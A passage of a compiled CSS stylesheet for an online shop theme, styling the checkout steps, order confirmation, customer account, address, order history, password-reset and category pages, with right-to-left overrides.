            right: auto; } }
      body#checkout section.checkout-step.js-current-step.-current .step-title .step-number {
        background: #FFFFFF;
        color: #000000; }
    @media (min-width: 992px) {
      body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title {
        padding-left: 30px; }
        .rtl body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title {
          padding-right: 30px;
          padding-left: inherit; }
        body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title:after {
          border-top: none;
          right: inherit;
          border-bottom: 19px solid #f4f4f4;
          border-left: 19px solid #f4f4f4;
          border-right: none;
          left: -15px; }
          .rtl body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title:after {
            border-right: 19px solid #f4f4f4;
            border-left: inherit; }
          .rtl body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title:after {
            border-left: none;
            border-right: inherit; }
          .rtl body#checkout section.checkout-step.js-current-step.-current:nth-child(4) .step-title:after {
            right: -15px;
            left: auto; } }
  body#checkout section.checkout-step:nth-child(1) .step-title {
    left: 0; }
    .rtl body#checkout section.checkout-step:nth-child(1) .step-title {
      right: 0;
      left: auto; }
  body#checkout section.checkout-step:nth-child(2) .step-title {
    left: 25%; }
    .rtl body#checkout section.checkout-step:nth-child(2) .step-title {
      right: 25%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(3) .step-title {
    left: 50%; }
    .rtl body#checkout section.checkout-step:nth-child(3) .step-title {
      right: 50%;
      left: auto; }
  body#checkout section.checkout-step:nth-child(4) .step-title {
    left: 75%; }
    .rtl body#checkout section.checkout-step:nth-child(4) .step-title {
      right: 75%;
      left: auto; }
  body#checkout section.checkout-step .order-options textarea {
    width: 100%;
    margin-bottom: 10px; }
  body#checkout section.checkout-step .step-edit {
    text-transform: lowercase;
    font-weight: normal; }
    body#checkout section.checkout-step .step-edit .edit {
      font-size: 14px; }
  body#checkout section.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: 0.5;
    filter: alpha(opacity=50); }
  body#checkout section.checkout-step .content,
  body#checkout section.checkout-step .done,
  body#checkout section.checkout-step .step-edit {
    display: none; }
  body#checkout section.checkout-step.-current .content {
    display: block; }
  body#checkout section.checkout-step.-current.-reachable.-complete .done,
  body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
    display: none; }
  body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block; }
    @media (max-width: 991px) {
      body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
        display: block;
        margin: 0 auto; } }
  body#checkout section.checkout-step.-current.-reachable.-complete .content {
    display: block; }
  body#checkout section.checkout-step.-reachable.-complete h1 .done {
    display: inline-block;
    padding: 0;
    width: 28px;
    height: 28px;
    background: #4cbb6c;
    text-align: center;
    color: #FFFFFF;
    margin-right: 10px;
    border-radius: 50px; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .done {
      margin-left: 10px;
      margin-right: inherit; }
    @media (max-width: 991px) {
      body#checkout section.checkout-step.-reachable.-complete h1 .done {
        display: block;
        margin: 0 auto; } }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
    display: none; }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    cursor: pointer;
    float: right;
    margin-right: 2px;
    color: #acaaa6; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      float: left; }
    .rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
      margin-left: 2px;
      margin-right: inherit; }
  body#checkout section.checkout-step.-reachable.-complete .content {
    display: none; }
  body#checkout section.checkout-step small {
    color: #acaaa6; }
  body#checkout section.checkout-step .default-input {
    min-width: 40%; }
    body#checkout section.checkout-step .default-input[name=address1], body#checkout section.checkout-step .default-input[name=address2] {
      min-width: 60%; }
  body#checkout section.checkout-step .radio-field {
    margin-top: 30px; }
    body#checkout section.checkout-step .radio-field label {
      display: inline; }
  body#checkout section.checkout-step .checkbox-field div {
    margin-top: 60px; }
  body#checkout section.checkout-step .checkbox-field + .checkbox-field div {
    margin-top: 0; }
  body#checkout section.checkout-step .select-field div {
    background: #f6f6f6;
    padding: 10px 50px; }
  body#checkout section.checkout-step .form-footer {
    text-align: center; }
  body#checkout section.checkout-step #conditions-to-approve {
    padding-top: 16px; }
  body#checkout section.checkout-step .payment-options label {
    display: table-cell;
    line-height: 20px; }
  body#checkout section.checkout-step .payment-options .custom-radio {
    margin-right: 20px; }
    .rtl body#checkout section.checkout-step .payment-options .custom-radio {
      margin-left: 20px;
      margin-right: inherit; }
  body#checkout section.checkout-step .payment-options .payment-option {
    margin-bottom: 8px; }
  body#checkout section.checkout-step .step-number {
    display: inline-block;
    padding: 10px; }
  body#checkout section.checkout-step .address-item {
    margin-bottom: 10px; }
    body#checkout section.checkout-step .address-item .box-adress {
      background: #f6f6f6;
      border: 3px solid transparent; }
    body#checkout section.checkout-step .address-item.selected .box-adress {
      background: white;
      border: #3387f2 3px solid; }
  body#checkout section.checkout-step .address-alias {
    display: inline-block;
    font-weight: 600;
    margin-bottom: 10px; }
  body#checkout section.checkout-step .address {
    margin-left: 25px;
    font-weight: normal;
    line-height: 22px;
    font-family: "Poppins", sans-serif; }
    .rtl body#checkout section.checkout-step .address {
      margin-right: 25px;
      margin-left: inherit; }
  body#checkout section.checkout-step .radio-block {
    padding: 15px;
    text-align: left; }
    .rtl body#checkout section.checkout-step .radio-block {
      text-align: right; }
  body#checkout section.checkout-step .custom-radio {
    margin-right: 0; }
    .rtl body#checkout section.checkout-step .custom-radio {
      margin-left: 0;
      margin-right: inherit; }
    body#checkout section.checkout-step .custom-radio input[type="radio"] {
      width: 20px;
      height: 20px; }
  body#checkout section.checkout-step .delete-address,
  body#checkout section.checkout-step .edit-address {
    color: #acaaa6;
    display: inline-block;
    margin: 0 5px; }
    body#checkout section.checkout-step .delete-address .delete,
    body#checkout section.checkout-step .delete-address .edit,
    body#checkout section.checkout-step .edit-address .delete,
    body#checkout section.checkout-step .edit-address .edit {
      font-size: 14px; }
  body#checkout section.checkout-step hr {
    margin: 0; }
  body#checkout section.checkout-step .address-footer {
    text-align: center;
    padding: 10px; }
  body#checkout section.checkout-step #delivery-addresses,
  body#checkout section.checkout-step #invoice-addresses {
    margin-top: 20px; }
  body#checkout section.checkout-step .add-address {
    margin-top: 20px; }
    body#checkout section.checkout-step .add-address a {
      color: #414141; }
      body#checkout section.checkout-step .add-address a i {
        font-size: 14px; }
  body#checkout section.checkout-step .delivery-option {
    background: #f6f6f6;
    padding: 15px 0;
    margin-bottom: 15px; }
    @media (max-width: 767px) {
      body#checkout section.checkout-step .delivery-option {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex; } }
    body#checkout section.checkout-step .delivery-option label {
      text-align: inherit; }
    @media (max-width: 991px) {
      body#checkout section.checkout-step .delivery-option .carrier-extra-content {
        display: none; } }
  body#checkout section.checkout-step .carrier-delay,
  body#checkout section.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left; }
    .rtl body#checkout section.checkout-step .carrier-delay, .rtl
    body#checkout section.checkout-step .carrier-name {
      text-align: right; }
  body#checkout section.checkout-step #customer-form,
  body#checkout section.checkout-step #delivery-address,
  body#checkout section.checkout-step #invoice-address,
  body#checkout section.checkout-step #login-form {
    margin-left: 5px;
    margin-top: 25px; }
    body#checkout section.checkout-step #customer-form .form-control-label,
    body#checkout section.checkout-step #delivery-address .form-control-label,
    body#checkout section.checkout-step #invoice-address .form-control-label,
    body#checkout section.checkout-step #login-form .form-control-label {
      text-align: left; }
      .rtl body#checkout section.checkout-step #customer-form .form-control-label, .rtl
      body#checkout section.checkout-step #delivery-address .form-control-label, .rtl
      body#checkout section.checkout-step #invoice-address .form-control-label, .rtl
      body#checkout section.checkout-step #login-form .form-control-label {
        text-align: right; }
    body#checkout section.checkout-step #customer-form .radio-inline,
    body#checkout section.checkout-step #delivery-address .radio-inline,
    body#checkout section.checkout-step #invoice-address .radio-inline,
    body#checkout section.checkout-step #login-form .radio-inline {
      padding: 0; }
  body#checkout section.checkout-step .sign-in {
    font-size: 13px; }
  body#checkout section.checkout-step .forgot-password {
    text-align: center;
    margin-bottom: 10px; }
  body#checkout .additional-information {
    font-size: 13px;
    margin-left: 46px;
    margin-top: 20px; }
    .rtl body#checkout .additional-information {
      margin-right: 46px;
      margin-left: inherit; }
    @media (max-width: 480px) {
      body#checkout .additional-information {
        margin-left: 0; }
        .rtl body#checkout .additional-information {
          margin-right: 0;
          margin-left: inherit; } }
  body#checkout .condition-label {
    margin-left: 40px;
    margin-top: 10px; }
    .rtl body#checkout .condition-label {
      margin-right: 40px;
      margin-left: inherit; }
    body#checkout .condition-label label {
      text-align: inherit; }
  body#checkout .cancel-address {
    margin: 10px;
    display: block;
    color: #878787;
    text-decoration: underline; }
  body#checkout .modal-content {
    padding: 20px;
    background-color: #ebebeb; }
  body#checkout .cart-summary-products .btn {
    white-space: normal; }
  body#checkout #cart-summary-product-list {
    font-size: 13px; }
    body#checkout #cart-summary-product-list img {
      border: #ebebeb 1px solid;
      width: 50px; }
    body#checkout #cart-summary-product-list .media-body {
      vertical-align: middle;
      line-height: 20px; }
      body#checkout #cart-summary-product-list .media-body .product-name {
        max-width: 177px;
        display: -webkit-inline-box;
        display: -moz-inline-box;
        display: inline-box;
        display: -webkit-inline-flex;
        display: -moz-inline-flex;
        display: -ms-inline-flexbox;
        display: inline-flex;
        overflow: hidden;
        height: 17px; }
    body#checkout #cart-summary-product-list .product-price {
      font-size: 14px; }
    body#checkout #cart-summary-product-list .media-list .media {
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      margin-bottom: 10px; }
  body#checkout #order-summary-content {
    padding-top: 15px; }
    body#checkout #order-summary-content h4.h4 {
      margin-top: 10px;
      margin-bottom: 20px;
      color: #414141; }
    body#checkout #order-summary-content h4.black {
      color: #000000; }
    body#checkout #order-summary-content h4.addresshead {
      margin-top: 3px; }
    body#checkout #order-summary-content .noshadow {
      box-shadow: none; }
      body#checkout #order-summary-content .noshadow .card-block {
        line-height: 23px; }
    body#checkout #order-summary-content #order-items {
      border-right: 0; }
      .rtl body#checkout #order-summary-content #order-items {
        border-left: 0;
        border-right: inherit; }
      @media (min-width: 768px) {
        body#checkout #order-summary-content #order-items {
          width: 100%; } }
      body#checkout #order-summary-content #order-items h3.h3 {
        color: #414141;
        margin-top: 20px; }
      body#checkout #order-summary-content #order-items table tr:first-child td {
        border-top: 0; }
    body#checkout #order-summary-content .order-confirmation-table {
      padding: 1rem;
      margin-bottom: 2rem;
      background-color: #fff;
      border: 1px solid #e5e5e5;
      border-radius: 0; }
    body#checkout #order-summary-content .summary-selected-carrier {
      margin-bottom: 0.75rem;
      background-color: #fff;
      border: 1px solid #e5e5e5;
      border-radius: 0;
      padding: 1rem; }
      @media (max-width: 480px) {
        body#checkout #order-summary-content .summary-selected-carrier {
          text-align: center; } }
      body#checkout #order-summary-content .summary-selected-carrier .logo-container {
        text-align: center; }
    body#checkout #order-summary-content .step-edit {
      display: inline;
      color: #acaaa6; }
    body#checkout #order-summary-content .step-edit:hover {
      cursor: pointer; }
    body#checkout #order-summary-content a .step-edit {
      color: #acaaa6; }
  body#checkout #gift_message {
    max-width: 100%;
    border-color: #414141; }

/**** ORDER CONFIRMATION *****/
#order-details {
  padding-left: 30px; }
  #order-details > .card-title {
    margin-bottom: 30px; }
  #order-details ul {
    margin-bottom: 20px; }
    #order-details ul li {
      margin-bottom: 10px; }

#order-items {
  border-right: #ebebeb 1px solid; }
  .rtl #order-items {
    border-left: #ebebeb 1px solid;
    border-right: inherit; }
  #order-items hr {
    border-top-color: #414141; }
  #order-items table {
    width: 100%; }
    #order-items table tr {
      height: 30px; }
      #order-items table tr td:last-child {
        text-align: right; }
        .rtl #order-items table tr td:last-child {
          text-align: left; }
  #order-items .order-line {
    margin-top: 16px;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  #order-items .image img {
    width: 100%;
    border: 1px solid gray-lighter;
    margin-bottom: 16px; }
  #order-items .details {
    margin-bottom: 16px; }
    #order-items .details .customizations {
      margin-top: 10px; }
  #order-items .qty {
    margin-bottom: 16px; }

#order-confirmation #registration-form {
  width: 50%;
  margin: 0 auto 16px; }

@media (max-width: 991px) {
  .done {
    margin: 0;
    padding: 0; }

  body#checkout section.checkout-step .address-item {
    -webkit-flex-grow: 1;
    -moz-flex-grow: 1;
    flex-grow: 1;
    -ms-flex-positive: 1; }

  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    box-orient: vertical;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    box-direction: normal;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    flex-direction: column;
    -ms-flex-direction: column; }

  .delivery-option {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    margin: auto; }
    .delivery-option .custom-radio {
      -webkit-box-flex: 0;
      -moz-box-flex: 0;
      box-flex: 0;
      -webkit-flex: 0 0 auto;
      -moz-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
      flex: 0 0 auto; }

  .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
    text-align: left; }
    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
      text-align: right; }

  #order-confirmation #registration-form {
    width: 100%; } }
@media (max-width: 767px) {
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 4px;
    margin-left: 20px; }

  body#checkout #header .header-nav {
    max-height: none;
    padding: 0; }
  body#checkout .form-group {
    margin-bottom: 8px; }

  #order-items {
    border-right: 0;
    margin-bottom: 40px; }
    .rtl #order-items {
      border-left: 0;
      border-right: inherit; }
    #order-items .card-title {
      border-bottom: 1px solid #e5e5e5;
      margin-bottom: 16px;
      padding-bottom: 16px; }
    #order-items hr {
      border-top-color: #ebebeb; }

  .bold {
    font-weight: bold; }

  #order-details {
    padding-left: 15px; }
    #order-details .card-title {
      border-bottom: 1px solid #e5e5e5;
      margin-bottom: 16px;
      padding-bottom: 16px; } }
@media (max-width: 575px) {
  body#checkout section.checkout-step .content {
    padding: 15px 0; }

  #payment-confirmation button {
    font-size: 14px; }
    #payment-confirmation button.btn {
      white-space: normal; } }
.js-payment-binary {
  display: none; }
  .js-payment-binary .accept-cgv {
    display: none; }
  .js-payment-binary.disabled {
    opacity: 0.6;
    cursor: not-allowed; }
    .js-payment-binary.disabled::before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      pointer-events: none; }
    .js-payment-binary.disabled .accept-cgv {
      display: block; }

#identity #customer-form .custom-checkbox label {
  width: 100%; }
#identity #customer-form .custom-checkbox em {
  padding-top: 10px;
  display: block; }

#customer-form .form-control-valign .radio-inline {
  display: inline-block;
  margin-right: 20px; }
  .rtl #customer-form .form-control-valign .radio-inline {
    margin-left: 20px;
    margin-right: inherit; }

.check_box_address {
  float: left;
  margin-right: 5px;
  margin-top: 2px; }
  .rtl .check_box_address {
    float: right; }
  .rtl .check_box_address {
    margin-left: 5px;
    margin-right: inherit; }

.check_box_address_step {
  position: relative; }
  .check_box_address_step label {
    padding-left: 20px; }
    .rtl .check_box_address_step label {
      padding-right: 20px;
      padding-left: inherit; }
  .check_box_address_step .check_box_address {
    position: absolute;
    left: 15px;
    top: 0; }
    .rtl .check_box_address_step .check_box_address {
      right: 15px;
      left: auto; }

#delivery_message {
  width: 100%; }

#content-hook-order-confirmation-footer {
  margin-top: 50px; }

/*** SOME GENERIC STYLES ***/
.table-labeled th {
  vertical-align: middle; }
.table-labeled td {
  vertical-align: middle; }
.table-labeled .label {
  font-weight: 400;
  border-radius: 3px;
  font-size: inherit;
  padding: 4px 6px;
  margin: 2px;
  color: white;
  white-space: nowrap; }

.page-order .table {
  margin-bottom: 0; }
.page-order table th {
  padding: 8px; }
.page-order table td {
  padding: 8px; }
.page-order table thead th {
  text-align: center; }

#authentication .tooltip.tooltip-bottom {
  padding: 0;
  margin: 0; }
#authentication .custom-checkbox {
  display: inline-table; }
  #authentication .custom-checkbox span {
    width: 15px; }
  #authentication .custom-checkbox label {
    display: table-cell;
    vertical-align: text-top;
    padding: 0 0 0 10px;
    width: 100%; }
    .rtl #authentication .custom-checkbox label {
      padding: 0 10px 0 0; }
#authentication [data-action="show-password"] {
  background: #878787; }
  #authentication [data-action="show-password"]:hover {
    background: #67a840;
    color: #FFFFFF; }

#identity .radio-inline,
#authentication .radio-inline {
  padding: 0;
  margin-right: 10px;
  text-align: left; }
  .rtl #identity .radio-inline, .rtl
  #authentication .radio-inline {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl #identity .radio-inline, .rtl
  #authentication .radio-inline {
    text-align: right; }
  #identity .radio-inline .custom-radio,
  #authentication .radio-inline .custom-radio {
    margin-right: 0; }
    .rtl #identity .radio-inline .custom-radio, .rtl
    #authentication .radio-inline .custom-radio {
      margin-left: 0;
      margin-right: inherit; }

/*** Most of the customer accpunt pages ***/
.page-customer-account #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 30px;
  font-size: 13px;
  color: #878787; }
  .page-customer-account #content .order-actions a {
    padding: 0 2px; }
  .page-customer-account #content .forgot-password {
    text-align: center;
    font-size: 13px;
    margin-top: 16px;
    padding-bottom: 15px; }
  .page-customer-account #content .no-account {
    text-align: center;
    font-size: 14px; }

/*** Login page ***/
#authentication #content {
  margin-bottom: 70px; }

.page-authentication #content {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  padding: 30px;
  max-width: 640px;
  margin: 0 auto; }

/*** Addresses page ***/
.page-addresses .address {
  -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
  background: white;
  margin-bottom: 30px;
  font-size: 13px;
  color: #414141; }
  .page-addresses .address .address-body {
    padding: 16px; }
    .page-addresses .address .address-body h4 {
      font-size: 14px;
      font-weight: 700; }
    .page-addresses .address .address-body address {
      min-height: 144px; }
  .page-addresses .address .address-footer {
    border-top: 1px solid #acaaa6;
    padding: 8px 16px; }
    .page-addresses .address .address-footer a {
      color: #878787;
      margin-right: 8px; }
      .page-addresses .address .address-footer a:hover {
        color: #414141; }
      .page-addresses .address .address-footer a i {
        font-size: 14px; }
      .page-addresses .address .address-footer a span {
        font-size: 14px;
        vertical-align: middle; }
.page-addresses .addresses-footer {
  margin: 0 15px; }
  .page-addresses .addresses-footer a {
    color: #414141; }
    .page-addresses .addresses-footer a:hover {
      color: #414141; }
    .page-addresses .addresses-footer a i {
      font-size: 14px; }
    .page-addresses .addresses-footer a span {
      font-size: 14px;
      vertical-align: middle;
      margin-top: 10px; }

/*** Order details page ***/
.page-order-detail {
  font-size: 14px;
  color: #878787; }
  .page-order-detail .box {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 30px;
    margin-bottom: 16px; }
  .page-order-detail h3 {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 16px; }
  .page-order-detail #order-infos ul {
    margin: 0; }
  @media (max-width: 480px) {
    .page-order-detail #order-infos .button-primary {
      display: block;
      margin-top: 10px; } }
  .page-order-detail #order-history .history-lines .history-line {
    padding: 8px 0;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail #order-history .history-lines .history-line:last-child {
      border-bottom: 0; }
    .page-order-detail #order-history .history-lines .history-line .label {
      display: inline-block;
      margin: 4px 0;
      padding: 4px 6px;
      color: white;
      border-radius: 3px; }
  .page-order-detail .addresses {
    margin: 0 -15px; }
    .page-order-detail .addresses h4 {
      font-size: 14px;
      font-weight: 700; }
  .page-order-detail #order-products.return {
    margin-bottom: 16px; }
    .page-order-detail #order-products.return th.head-checkbox {
      width: 30px; }
    .page-order-detail #order-products.return td {
      padding: 1.375rem 0.75rem; }
      .page-order-detail #order-products.return td.qty {
        min-width: 125px; }
        .page-order-detail #order-products.return td.qty .current {
          width: 30%;
          float: left;
          text-align: right;
          padding-right: 0.5rem; }
        .page-order-detail #order-products.return td.qty .select {
          width: 70%;
          float: left;
          margin: -0.625rem 0;
          padding-left: 0.25rem; }
          .page-order-detail #order-products.return td.qty .select select {
            text-align: center; }
  .page-order-detail .order-items {
    padding: 0 !important; }
    .page-order-detail .order-items .order-item {
      padding: 16px 16px 0;
      border-bottom: 1px solid #f6f6f6; }
      .page-order-detail .order-items .order-item .checkbox {
        width: 30px;
        float: left;
        padding: 0 15px; }
      .page-order-detail .order-items .order-item .content {
        width: calc(100% - 30px);
        float: left;
        padding: 0 15px; }
      .page-order-detail .order-items .order-item .desc {
        margin-bottom: 16px; }
        .page-order-detail .order-items .order-item .desc .name {
          font-weight: bold; }
      .page-order-detail .order-items .order-item .qty {
        margin-bottom: 16px; }
        .page-order-detail .order-items .order-item .qty .q {
          margin-bottom: 4px; }
        .page-order-detail .order-items .order-item .qty .s {
          margin-bottom: 4px; }
  .page-order-detail .messages .message {
    margin-top: 8px;
    border-bottom: 1px solid #f6f6f6; }
    .page-order-detail .messages .message:last-child {
      border-bottom: 0; }
    .page-order-detail .messages .message > div {
      margin-bottom: 8px; }
  .page-order-detail .customization {
    margin-top: 12px; }

/*** Order return page ***/
#order-return-infos .thead-default th {
  color: #414141; }
#order-return-infos .customization {
  margin-top: 12px; }

/*** My account landing page ***/
.page-my-account #content .links {
  width: 100%; }
  .page-my-account #content .links a {
    text-align: center;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #878787;
    padding: 0 15px;
    margin-bottom: 30px; }
    .page-my-account #content .links a span.link-item {
      display: block;
      height: 145px;
      -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
      background: white;
      padding: 30px; }
    .page-my-account #content .links a i {
      display: block;
      font-size: 2.6rem;
      width: 100%;
      color: #414141;
      padding: 20px 0 40px; }
    .page-my-account #content .links a:hover {
      color: #414141; }
      .page-my-account #content .links a:hover i {
        color: #3387f2; }

/*** History page ***/
#history .orders {
  margin: 0 -16px; }
  #history .orders .order {
    padding: 12px 16px;
    border-bottom: 1px solid #f6f6f6; }
    #history .orders .order a h3 {
      color: #878787; }
    #history .orders .order .label {
      display: inline-block;
      margin: 4px 0;
      padding: 4px 6px;
      color: white;
      border-radius: 3px; }
    #history .orders .order:last-child {
      border-bottom: 0; }

/*** FOOTER ***/
.page-footer .account-link {
  margin: 5px 15px 5px 0; }
  .rtl .page-footer .account-link {
    margin: 5px 0 5px 15px; }
  .page-footer .account-link i {
    font-size: 14px; }
  .page-footer .account-link span {
    font-size: 13px;
    vertical-align: middle; }

.forgotten-password {
  padding: 4px; }
  .forgotten-password .form-fields .center-email-fields {
    position: relative;
    text-align: center; }
  .forgotten-password .form-fields .email {
    padding-left: 0;
    padding-right: 0; }
    @media (max-width: 767px) {
      .forgotten-password .form-fields .email {
        width: 100%;
        margin-bottom: 10px; } }
    .forgotten-password .form-fields .email input {
      height: 50px;
      border-radius: 0; }
      @media (min-width: 768px) {
        .forgotten-password .form-fields .email input {
          padding: 8px 210px 8px 16px; }
          .rtl .forgotten-password .form-fields .email input {
            padding: 8px 16px 8px 210px; } }
  .forgotten-password .form-fields .btn {
    height: 50px; }
  .forgotten-password .form-fields label.required {
    min-width: 130px;
    padding: 0;
    text-align: center;
    line-height: 50px;
    margin: 0; }

.send-renew-password-link {
  padding-left: 10px;
  padding-right: 10px; }

.renew-password {
  margin-left: 10px; }
  .renew-password .email {
    padding-bottom: 30px; }
  .renew-password [type=submit] {
    margin-left: 50px; }

.homeslider .carousel {
  -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
  margin-bottom: 24px; }
  .homeslider .carousel .direction {
    z-index: auto; }
  .homeslider .carousel .carousel-inner {
    height: 340px; }
  .homeslider .carousel .carousel-item {
    height: 100%; }
    .homeslider .carousel .carousel-item img {
      width: 100%;
      margin-left: 0; }
    .homeslider .carousel .carousel-item .caption {
      position: absolute;
      bottom: 28px;
      left: 90px;
      color: white;
      max-width: 340px; }
      .homeslider .carousel .carousel-item .caption .caption-description p {
        color: white; }
  .homeslider .carousel .carousel-control {
    opacity: 1; }
    .homeslider .carousel .carousel-control .icon-next::before,
    .homeslider .carousel .carousel-control .icon-prev::before {
      content: ""; }
    .homeslider .carousel .carousel-control .icon-next i,
    .homeslider .carousel .carousel-control .icon-prev i {
      font-size: 50px;
      color: white; }
    .homeslider .carousel .carousel-control .icon-next:hover i,
    .homeslider .carousel .carousel-control .icon-prev:hover i {
      color: #3387f2; }
    .homeslider .carousel .carousel-control .icon-prev {
      left: 16px; }
    .homeslider .carousel .carousel-control .icon-next {
      right: 32px; }
    .homeslider .carousel .carousel-control.left, .homeslider .carousel .carousel-control.right {
      background: none; }

#custom-text {
  background: white;
  border-radius: 2px;
  margin-bottom: 24px;
  padding: 50px 50px;
  text-align: center; }
  #custom-text h3 {
    text-transform: uppercase;
    color: #414141;
    font-size: 25px;
    font-weight: 700; }
  #custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em; }
    #custom-text p .dark {
      color: #acaaa6;
      font-weight: 400; }

.page-content.page-cms {
  background: white;
  padding: 20px 0;
  text-align: justify; }
  .page-content.page-cms .cms-box img {
    max-width: 100%; }

@media (max-width: 991px) {
  #block-cmsinfo {
    padding: 20px 30px; } }
#category {
  color: #000000; }
  #category .products-select {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -moz-box-align: baseline;
    box-align: baseline;
    -webkit-align-items: baseline;
    -moz-align-items: baseline;
    -ms-align-items: baseline;
    -o-align-items: baseline;
    align-items: baseline;
    -ms-flex-align: baseline;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify; }
  #category .up .btn-secondary, #category .up .btn-tertiary {
    text-transform: inherit;
    padding: 5px 15px; }
    #category .up .btn-secondary .material-icons, #category .up .btn-tertiary .material-icons {
      margin-right: 0; }
      .rtl #category .up .btn-secondary .material-icons, .rtl #category .up .btn-tertiary .material-icons {
        margin-left: 0;
        margin-right: inherit; }
  #category .breadcrumb {
    background: transparent;
    margin-bottom: 60px;
    text-align: center; }
    @media (max-width: 991px) {
      #category .breadcrumb {
        margin-bottom: 30px; } }
    @media (max-width: 767px) {
      #category .breadcrumb {
        margin: 0 15px; } }
    @media (min-width: 768px) {
      #category .breadcrumb > .container {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 3px;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
